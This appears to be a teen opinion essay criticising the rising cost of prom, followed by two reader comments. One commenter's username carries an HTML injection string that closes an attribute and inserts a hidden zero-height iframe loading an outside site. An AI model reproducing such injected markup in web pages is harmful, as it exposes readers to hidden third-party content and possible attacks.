It’s that time of the year: prom. As students flock to stores to prepare for what is supposedly the “most important” dance of their high-school years, what ensues is pandemonium. Students, male and female, think nothing of spending hundreds of dollars on whatever luxury they feel is necessary to enjoy their prom night. Every year this night gets more expensive; some spend so much that it is laughable. Isn’t there a limit to how much money people will waste on this “special night”? It seems that its true meaning has been forgotten.

As prom approaches, half the school’s population goes nuts. For the typical female, the prom dress is the most important item with an average cost of $200. For some teens this may not seem like a big price tag, but consider what else it could be used for.

The expenses don’t stop there - the perfect dress must have perfect accessories, among them long gloves and tiny purses that will hold nothing. Usually these completely useless items total hundreds of dollars and will rarely (if ever) be worn again.

For many male students, prom night also costs a lot. While guys don’t need to stress out about the perfect dress, they worry about other expenses, including taking their date for a nice dinner. Most plan on showing up in a luxury car, which isn’t cheap. Since there is rarely an alternative, the expensive limo is the favorite.

While prom night is not truly important, it used to mean something. This was one of the highlights of high school, since it involved friends dancing and genuinely having fun. Today, prom is neither of these. It has become a competition, where everyone compares their dresses and cars with others’. Most don’t even stay for the whole evening, leaving early in search of parties. So why spend so much on preparing for the prom?

As the pandemonium of prom befalls the masses once again, people spend tons of hard-earned cash for this night. Can’t we keep our money, and go to the other parties that we await with greater anticipation? The high cost of prom night has truly sucked the enjoyment out of an otherwise fun dance.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 11 2018 at 8:25 pm
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
Codeman said...
on Mar. 28 2011 at 9:50 am
Ive only read the first paragraph and i think this is rediculous. The fact that people spend so much, yes, can be laughable but prom night only happens once and if you have the money why not spend it on something school related rather than drugs, alcohol, or fast food. That's honestly all the teenagers spend there money on. Im a teenager and i see it everywhere. The fact that there is even an ESSAY over saving our money cuz we splurge one good time on what could be our greatest high school memory is dumb. Its our money and we will use it as we choose. We as teenagers are obligated to spend money on such things cuz it plays a part in what shapes our life. Prom just isn't some fluke. There is a PROM for a reason and it is MEANT to have money put fourth and it is a SPECIAL night, in many ways.  Not to bag on your opinion but it just kinda sounds like you had a horrible prom. :P Prom is well worth spending your money on. If it wasn't people more than 100% have the option of not doing it but how many people go every year??  A LOT. That clearly means something. Saving money from going to OUR  prom isn't going to do anything but buy my parents a new flat screen. Id rather have a good memory rather than have a memory of how good Two and A Half Men was.